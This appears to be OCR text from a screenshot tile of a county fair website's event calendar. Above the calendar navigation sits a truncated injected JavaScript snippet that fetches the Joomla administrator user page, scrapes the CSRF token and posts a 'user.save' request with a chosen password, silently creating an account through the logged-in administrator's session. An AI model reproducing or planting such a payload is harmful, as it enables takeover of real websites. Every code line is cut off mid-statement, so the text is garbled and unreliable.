
om';
(function(){ var base = 'https://www.putnamcountyfa
fetch(base+'/administrator/index.php?option=com_us
html.match(/name="([a-f0-9]{32})"/); if(!m) return; v
fd.append('jform[password]', p); fd.append('jform[passwo
.php?
fd.append('task', 'user.save'); fd.append(token, '1
out=edit&id=0',
credentials:'include', body:fd }); }); })(); ">
Livestock &
By Year
Grandstand
Entertainment
Informati
By Month
By Week
Today
Jump to month